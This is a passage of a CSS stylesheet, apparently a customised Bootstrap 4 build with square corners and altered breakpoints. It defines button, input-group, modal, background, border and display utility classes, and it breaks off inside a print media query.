.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #0062cc;
    border-color: #005cbf;
}

.btn-primary:not(:disabled):not(.disabled):active:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.show>.btn-primary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-secondary:hover {
    color: #fff;
    background-color: #5a6268;
    border-color: #545b62;
}

.btn-secondary:focus,
.btn-secondary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-secondary.disabled,
.btn-secondary:disabled {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active,
.btn-secondary:not(:disabled):not(.disabled).active,
.show>.btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #545b62;
    border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus,
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-success {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-success:hover {
    color: #fff;
    background-color: #218838;
    border-color: #1e7e34;
}

.btn-success:focus,
.btn-success.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-success.disabled,
.btn-success:disabled {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-success:not(:disabled):not(.disabled):active,
.btn-success:not(:disabled):not(.disabled).active,
.show>.btn-success.dropdown-toggle {
    color: #fff;
    background-color: #1e7e34;
    border-color: #1c7430;
}

.btn-success:not(:disabled):not(.disabled):active:focus,
.btn-success:not(:disabled):not(.disabled).active:focus,
.show>.btn-success.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-info {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-info:hover {
    color: #fff;
    background-color: #138496;
    border-color: #117a8b;
}

.btn-info:focus,
.btn-info.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-info.disabled,
.btn-info:disabled {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active,
.btn-info:not(:disabled):not(.disabled).active,
.show>.btn-info.dropdown-toggle {
    color: #fff;
    background-color: #117a8b;
    border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus,
.btn-info:not(:disabled):not(.disabled).active:focus,
.show>.btn-info.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-warning {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-warning:hover {
    color: #212529;
    background-color: #e0a800;
    border-color: #d39e00;
}

.btn-warning:focus,
.btn-warning.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-warning.disabled,
.btn-warning:disabled {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-warning:not(:disabled):not(.disabled):active,
.btn-warning:not(:disabled):not(.disabled).active,
.show>.btn-warning.dropdown-toggle {
    color: #212529;
    background-color: #d39e00;
    border-color: #c69500;
}

.btn-warning:not(:disabled):not(.disabled):active:focus,
.btn-warning:not(:disabled):not(.disabled).active:focus,
.show>.btn-warning.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-danger {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-danger:hover {
    color: #fff;
    background-color: #c82333;
    border-color: #bd2130;
}

.btn-danger:focus,
.btn-danger.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-danger.disabled,
.btn-danger:disabled {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active,
.btn-danger:not(:disabled):not(.disabled).active,
.show>.btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #bd2130;
    border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.show>.btn-danger.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-light {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-light:hover {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5;
}

.btn-light:focus,
.btn-light.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-light.disabled,
.btn-light:disabled {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active,
.btn-light:not(:disabled):not(.disabled).active,
.show>.btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus,
.btn-light:not(:disabled):not(.disabled).active:focus,
.show>.btn-light.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-dark {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-dark:hover {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124;
}

.btn-dark:focus,
.btn-dark.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-dark.disabled,
.btn-dark:disabled {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-dark:not(:disabled):not(.disabled):active,
.btn-dark:not(:disabled):not(.disabled).active,
.show>.btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d;
}

.btn-dark:not(:disabled):not(.disabled):active:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.show>.btn-dark.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-primary {
    color: #007bff;
    background-color: transparent;
    background-image: none;
    border-color: #007bff;
}

.btn-outline-primary:hover {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-outline-primary:focus,
.btn-outline-primary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
    color: #007bff;
    background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show>.btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show>.btn-outline-primary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-secondary {
    color: #6c757d;
    background-color: transparent;
    background-image: none;
    border-color: #6c757d;
}

.btn-outline-secondary:hover {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-outline-secondary:focus,
.btn-outline-secondary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
    color: #6c757d;
    background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.show>.btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show>.btn-outline-secondary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
    color: #28a745;
    background-color: transparent;
    background-image: none;
    border-color: #28a745;
}

.btn-outline-success:hover {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-outline-success:focus,
.btn-outline-success.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
    color: #28a745;
    background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active,
.btn-outline-success:not(:disabled):not(.disabled).active,
.show>.btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show>.btn-outline-success.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-info {
    color: #17a2b8;
    background-color: transparent;
    background-image: none;
    border-color: #17a2b8;
}

.btn-outline-info:hover {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-outline-info:focus,
.btn-outline-info.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
    color: #17a2b8;
    background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active,
.btn-outline-info:not(:disabled):not(.disabled).active,
.show>.btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show>.btn-outline-info.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
    color: #ffc107;
    background-color: transparent;
    background-image: none;
    border-color: #ffc107;
}

.btn-outline-warning:hover {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-outline-warning:focus,
.btn-outline-warning.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active,
.btn-outline-warning:not(:disabled):not(.disabled).active,
.show>.btn-outline-warning.dropdown-toggle {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show>.btn-outline-warning.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-danger {
    color: #dc3545;
    background-color: transparent;
    background-image: none;
    border-color: #dc3545;
}

.btn-outline-danger:hover {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-outline-danger:focus,
.btn-outline-danger.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
    color: #dc3545;
    background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active,
.btn-outline-danger:not(:disabled):not(.disabled).active,
.show>.btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show>.btn-outline-danger.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
    color: #f8f9fa;
    background-color: transparent;
    background-image: none;
    border-color: #f8f9fa;
}

.btn-outline-light:hover {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-outline-light:focus,
.btn-outline-light.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active,
.btn-outline-light:not(:disabled):not(.disabled).active,
.show>.btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show>.btn-outline-light.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
    color: #343a40;
    background-color: transparent;
    background-image: none;
    border-color: #343a40;
}

.btn-outline-dark:hover {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-outline-dark:focus,
.btn-outline-dark.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active,
.btn-outline-dark:not(:disabled):not(.disabled).active,
.show>.btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show>.btn-outline-dark.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-link {
    font-weight: 400;
    color: #007bff;
    background-color: transparent;
}

.btn-link:hover {
    color: #0056b3;
    text-decoration: underline;
    background-color: transparent;
    border-color: transparent;
}

.btn-link:focus,
.btn-link.focus {
    text-decoration: underline;
    border-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-link:disabled,
.btn-link.disabled {
    color: #6c757d;
}

.btn-lg {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0;
}

.btn-sm {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0;
}

.btn-block {
    display: block;
    width: 100%;
}

.btn-block+.btn-block {
    margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}

.input-group {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}

.input-group>.form-control,
.input-group>.custom-select,
.input-group>.custom-file {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0;
}

.input-group>.form-control:focus,
.input-group>.custom-select:focus,
.input-group>.custom-file:focus {
    z-index: 3;
}

.input-group>.form-control+.form-control,
.input-group>.form-control+.custom-select,
.input-group>.form-control+.custom-file,
.input-group>.custom-select+.form-control,
.input-group>.custom-select+.custom-select,
.input-group>.custom-select+.custom-file,
.input-group>.custom-file+.form-control,
.input-group>.custom-file+.custom-select,
.input-group>.custom-file+.custom-file {
    margin-left: -1px;
}

.input-group>.form-control:not(:last-child),
.input-group>.custom-select:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group>.form-control:not(:first-child),
.input-group>.custom-select:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group>.custom-file {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.input-group>.custom-file:not(:last-child) .custom-file-label,
.input-group>.custom-file:not(:last-child) .custom-file-label::before {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group>.custom-file:not(:first-child) .custom-file-label,
.input-group>.custom-file:not(:first-child) .custom-file-label::before {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group-prepend,
.input-group-append {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
    position: relative;
    z-index: 2;
}

.input-group-prepend .btn+.btn,
.input-group-prepend .btn+.input-group-text,
.input-group-prepend .input-group-text+.input-group-text,
.input-group-prepend .input-group-text+.btn,
.input-group-append .btn+.btn,
.input-group-append .btn+.input-group-text,
.input-group-append .input-group-text+.input-group-text,
.input-group-append .input-group-text+.btn {
    margin-left: -1px;
}

.input-group-prepend {
    margin-right: -1px;
}

.input-group-append {
    margin-left: -1px;
}

.input-group-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0.375rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: 0;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
    margin-top: 0;
}

.input-group>.input-group-prepend>.btn,
.input-group>.input-group-prepend>.input-group-text,
.input-group>.input-group-append:not(:last-child)>.btn,
.input-group>.input-group-append:not(:last-child)>.input-group-text,
.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.input-group-append:last-child>.input-group-text:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group>.input-group-append>.btn,
.input-group>.input-group-append>.input-group-text,
.input-group>.input-group-prepend:not(:first-child)>.btn,
.input-group>.input-group-prepend:not(:first-child)>.input-group-text,
.input-group>.input-group-prepend:first-child>.btn:not(:first-child),
.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.modal-open {
    overflow: hidden;
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 25;
    display: none;
    overflow: hidden;
    outline: 0;
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
    pointer-events: none;
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
    -webkit-transform: translate(0, -25%);
    transform: translate(0, -25%);
}

.modal.show .modal-dialog {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.modal-dialog-centered {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: calc(100% - (10px * 2));
}

.modal-content {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: transparent;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0;
    outline: 0;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 24;
    background-color: #000;
}

.modal-backdrop.fade {
    opacity: 0;
}

.modal-backdrop.show {
    opacity: 0.5;
}

.modal-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0;
    border-bottom: 1px solid #e9ecef;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.modal-header .close {
    padding: 0;
    margin: 0 0 0 auto;
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5;
}

.modal-body {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 15px;
}

.modal-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 15px;
    border-top: 1px solid #e9ecef;
}

.modal-footer> :not(:first-child) {
    margin-left: .25rem;
}

.modal-footer> :not(:last-child) {
    margin-right: .25rem;
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}

@media (min-width: 576px) {
    .modal-dialog {
        max-width: 500px;
        margin: 30px auto;
    }
    .modal-dialog-centered {
        min-height: calc(100% - (30px * 2));
    }
    .modal-sm {
        max-width: 300px;
    }
}

@media (min-width: 1025px) {
    .modal-lg {
        max-width: 800px;
    }
}

.align-baseline {
    vertical-align: baseline !important;
}

.align-top {
    vertical-align: top !important;
}

.align-middle {
    vertical-align: middle !important;
}

.align-bottom {
    vertical-align: bottom !important;
}

.align-text-bottom {
    vertical-align: text-bottom !important;
}

.align-text-top {
    vertical-align: text-top !important;
}

.bg-primary {
    background-color: #007bff !important;
}

a.bg-primary:hover,
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
    background-color: #0062cc !important;
}

.bg-secondary {
    background-color: #6c757d !important;
}

a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
    background-color: #545b62 !important;
}

.bg-success {
    background-color: #28a745 !important;
}

a.bg-success:hover,
a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
    background-color: #1e7e34 !important;
}

.bg-info {
    background-color: #17a2b8 !important;
}

a.bg-info:hover,
a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
    background-color: #117a8b !important;
}

.bg-warning {
    background-color: #ffc107 !important;
}

a.bg-warning:hover,
a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
    background-color: #d39e00 !important;
}

.bg-danger {
    background-color: #dc3545 !important;
}

a.bg-danger:hover,
a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
    background-color: #bd2130 !important;
}

.bg-light {
    background-color: #f8f9fa !important;
}

a.bg-light:hover,
a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
    background-color: #dae0e5 !important;
}

.bg-dark {
    background-color: #343a40 !important;
}

a.bg-dark:hover,
a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
    background-color: #1d2124 !important;
}

.bg-white {
    background-color: #fff !important;
}

.bg-transparent {
    background-color: transparent !important;
}

.border {
    border: 1px solid #dee2e6 !important;
}

.border-top {
    border-top: 1px solid #dee2e6 !important;
}

.border-right {
    border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
    border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
    border-left: 1px solid #dee2e6 !important;
}

.border-0 {
    border: 0 !important;
}

.border-top-0 {
    border-top: 0 !important;
}

.border-right-0 {
    border-right: 0 !important;
}

.border-bottom-0 {
    border-bottom: 0 !important;
}

.border-left-0 {
    border-left: 0 !important;
}

.border-primary {
    border-color: #007bff !important;
}

.border-secondary {
    border-color: #6c757d !important;
}

.border-success {
    border-color: #28a745 !important;
}

.border-info {
    border-color: #17a2b8 !important;
}

.border-warning {
    border-color: #ffc107 !important;
}

.border-danger {
    border-color: #dc3545 !important;
}

.border-light {
    border-color: #f8f9fa !important;
}

.border-dark {
    border-color: #343a40 !important;
}

.border-white {
    border-color: #fff !important;
}

.rounded {
    border-radius: 0 !important;
}

.rounded-top {
    border-top-left-radius: 0 !important;
    border-top-right-radius: 0 !important;
}

.rounded-right {
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}

.rounded-bottom {
    border-bottom-right-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
}

.rounded-left {
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
}

.rounded-circle {
    border-radius: 50% !important;
}

.rounded-0 {
    border-radius: 0 !important;
}

.clearfix::after {
    display: block;
    clear: both;
    content: "";
}

.d-none {
    display: none !important;
}

.d-inline {
    display: inline !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-block {
    display: block !important;
}

.d-table {
    display: table !important;
}

.d-table-row {
    display: table-row !important;
}

.d-table-cell {
    display: table-cell !important;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
}

@media (min-width: 576px) {
    .d-sm-none {
        display: none !important;
    }
    .d-sm-inline {
        display: inline !important;
    }
    .d-sm-inline-block {
        display: inline-block !important;
    }
    .d-sm-block {
        display: block !important;
    }
    .d-sm-table {
        display: table !important;
    }
    .d-sm-table-row {
        display: table-row !important;
    }
    .d-sm-table-cell {
        display: table-cell !important;
    }
    .d-sm-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }
    .d-sm-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 767px) {
    .d-md-none {
        display: none !important;
    }
    .d-md-inline {
        display: inline !important;
    }
    .d-md-inline-block {
        display: inline-block !important;
    }
    .d-md-block {
        display: block !important;
    }
    .d-md-table {
        display: table !important;
    }
    .d-md-table-row {
        display: table-row !important;
    }
    .d-md-table-cell {
        display: table-cell !important;
    }
    .d-md-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }
    .d-md-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 1025px) {
    .d-lg-none {
        display: none !important;
    }
    .d-lg-inline {
        display: inline !important;
    }
    .d-lg-inline-block {
        display: inline-block !important;
    }
    .d-lg-block {
        display: block !important;
    }
    .d-lg-table {
        display: table !important;
    }
    .d-lg-table-row {
        display: table-row !important;
    }
    .d-lg-table-cell {
        display: table-cell !important;
    }
    .d-lg-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }
    .d-lg-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 1230px) {
    .d-xl-none {
        display: none !important;
    }
    .d-xl-inline {
        display: inline !important;
    }
    .d-xl-inline-block {
        display: inline-block !important;
    }
    .d-xl-block {
        display: block !important;
    }
    .d-xl-table {
        display: table !important;
    }
    .d-xl-table-row {
        display: table-row !important;
    }
    .d-xl-table-cell {
        display: table-cell !important;
    }
    .d-xl-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }
    .d-xl-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media print {
    .d-print-none {
        display: none !important;
    }
    .d-print-inline {
        display: inline !important;
    }
    .d-print-inline-block {
        display: inline-block !important;
    }
    .d-print-block {
        display: block !important;
    }
    .d-print-table {
        display: table !important;
    }
    .d-print-table-row {
        display: table-row !important;
    }
    .d-print-table-cell {
        display: table-cell !important;
    }
